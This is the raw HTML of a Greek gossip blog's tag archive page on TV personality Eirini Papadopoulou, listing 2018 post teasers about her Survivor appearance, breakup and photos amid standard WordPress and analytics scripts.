

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/tag/%CE%B5%CE%B9%CF%81%CE%AE%CE%BD%CE%B7-%CF%80%CE%B1%CF%80%CE%B1%CE%B4%CE%BF%CF%80%CE%BF%CF%8D%CE%BB%CE%BF%CF%85/
body_size: 12109
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Ειρήνη Παπαδοπούλου Archives - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" />
<link rel="next" href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/page/2/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Ειρήνη Παπαδοπούλου Archives - Nassos Blog" />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" />
<meta property="og:site_name" content="Nassos Blog" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/#webpage","url":"https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/","inLanguage":"el","name":"\u0395\u03b9\u03c1\u03ae\u03bd\u03b7 \u03a0\u03b1\u03c0\u03b1\u03b4\u03bf\u03c0\u03bf\u03cd\u03bb\u03bf\u03c5 Archives - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι ετικέτας Ειρήνη Παπαδοπούλου &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m01 d26 h06 monday logged-out archive taxonomy taxonomy-post_tag taxonomy-post_tag-- chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <span class="trail-end">Ειρήνη Παπαδοπούλου</span></div>		
	
		<div class="loop-meta archive-info post_tag-info tag-info">

			<h1 class="loop-title archive-title post_tag-title tag-title">Ειρήνη Παπαδοπούλου</h1>

			<div class="loop-description archive-description post_tag-description tag-description">
							</div><!-- .loop-description -->

		</div><!-- .loop-meta -->

			
	      <div class="entry-menu">
				<div id="post-338931" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">16  Απρ  2018  13:10</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%bf%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%af%ce%ba%ce%b1-%cf%86%ce%b9%ce%bb%ce%ac%ce%b5%ce%b9-%cf%83%cf%84%ce%bf-%cf%83%cf%84%cf%8c%ce%bc%ce%b1-%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf/" title="Ποια γυναίκα φιλάει στο στόμα η Παπαδοπούλου μετά τον χωρισμό της; ">
							Ποια γυναίκα φιλάει στο στόμα η Παπαδοπούλου μετά τον χωρισμό της; </a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" rel="tag">Ειρήνη Παπαδοπούλου</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%bf%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%af%ce%ba%ce%b1-%cf%86%ce%b9%ce%bb%ce%ac%ce%b5%ce%b9-%cf%83%cf%84%ce%bf-%cf%83%cf%84%cf%8c%ce%bc%ce%b1-%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf/" title="Ποια γυναίκα φιλάει στο στόμα η Παπαδοπούλου μετά τον χωρισμό της; "> 
									<img width="300" height="172" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/04/unnamed-4-15-300x172.png" class="attachment-medium size-medium colorbox-338931  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/04/unnamed-4-15-300x172.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/04/unnamed-4-15.png 647w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Πρόκειται για ένα «τυπάκι» που το προηγούμενο χρονικό διάστημα μονοπώλησε το ενδιαφέρον τόσο με την συμμετοχή της στο παιχνίδι επιβίωσης του Σκαι, όσο και με τον χωρισμό της.


Πλέον φαίνεται πως έχει αρκετό χρόνο και θέλει να τον περνά με&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%bf%ce%b9%ce%b1-%ce%b3%cf%85%ce%bd%ce%b1%ce%af%ce%ba%ce%b1-%cf%86%ce%b9%ce%bb%ce%ac%ce%b5%ce%b9-%cf%83%cf%84%ce%bf-%cf%83%cf%84%cf%8c%ce%bc%ce%b1-%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-337937" class="hentry post publish post-2 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">03  Απρ  2018  14:40</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b1-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf/" title="Τα ανοίγματα της Παπαδοπούλου και το «ξύλο» (Βίντεο)">
							Τα ανοίγματα της Παπαδοπούλου και το «ξύλο» (Βίντεο)</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" rel="tag">Ειρήνη Παπαδοπούλου</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b1-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf/" title="Τα ανοίγματα της Παπαδοπούλου και το «ξύλο» (Βίντεο)"> 
									<img width="300" height="176" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/04/unnamed-2-5-300x176.png" class="attachment-medium size-medium colorbox-337937  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/04/unnamed-2-5-300x176.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/04/unnamed-2-5-768x451.png 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/04/unnamed-2-5.png 819w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Πρόκειται για μια γυναίκα που δεν «μασάει» τα λόγια της και λέει αυτό που νιώθει. Την περσινή τηλεοπτική σεζόν έδειξε τον δυναμικό της χαρακτήρα μέσα από το παιχνίδι επιβίωσης του ΣΚΑΙ «Survivor».

Ωστόσο, όπως είναι λογικό μετά το τέλος του&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b1-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-337760" class="hentry post publish post-3 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-photoshop post_tag--">
				
					<div class="date-header2">01  Απρ  2018  11:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bd%cf%84%ce%ad%cf%87%ce%b5%cf%84%ce%b5-%ce%b1%ce%b3%ce%bd%cf%8e%cf%81%ce%b9%cf%83%cf%84%ce%b7-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-photoshop-%ce%b7-%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7/" title="Αντέχετε; Αγνώριστη από το Photoshop η Ειρήνη Παπαδοπούλου">
							Αντέχετε; Αγνώριστη από το Photoshop η Ειρήνη Παπαδοπούλου</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/photoshop/" rel="tag">Photoshop</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" rel="tag">Ειρήνη Παπαδοπούλου</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bd%cf%84%ce%ad%cf%87%ce%b5%cf%84%ce%b5-%ce%b1%ce%b3%ce%bd%cf%8e%cf%81%ce%b9%cf%83%cf%84%ce%b7-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-photoshop-%ce%b7-%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7/" title="Αντέχετε; Αγνώριστη από το Photoshop η Ειρήνη Παπαδοπούλου"> 
									<img width="300" height="197" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/04/papadopoulou-1-1-300x197.jpg" class="attachment-medium size-medium colorbox-337760  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/04/papadopoulou-1-1-300x197.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/04/papadopoulou-1-1-768x505.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/04/papadopoulou-1-1-1024x673.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							&nbsp;

Είναι ωραίο κορίτσι και με πολύ ωραίο κορμί. Γυμνασμένο. Αρκετά. Είναι επίσης και μικρή σε ηλικία. Και ρωτώ: Χρειάζεται τόσο photoshop; Να την κοιτάς και να αναρωτιέσαι ποια είναι; Γιατί μη μου πείτε πως αυτή που βλέπετε μοιάζει με&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bd%cf%84%ce%ad%cf%87%ce%b5%cf%84%ce%b5-%ce%b1%ce%b3%ce%bd%cf%8e%cf%81%ce%b9%cf%83%cf%84%ce%b7-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-photoshop-%ce%b7-%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-332270" class="hentry post publish post-4 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">23  Ιαν  2018  16:35</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%cf%89%cf%81%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80/" title="Τώρα. Πρόταση για εκπομπή στην Παπαδοπούλου">
							Τώρα. Πρόταση για εκπομπή στην Παπαδοπούλου</a>
						</h2>
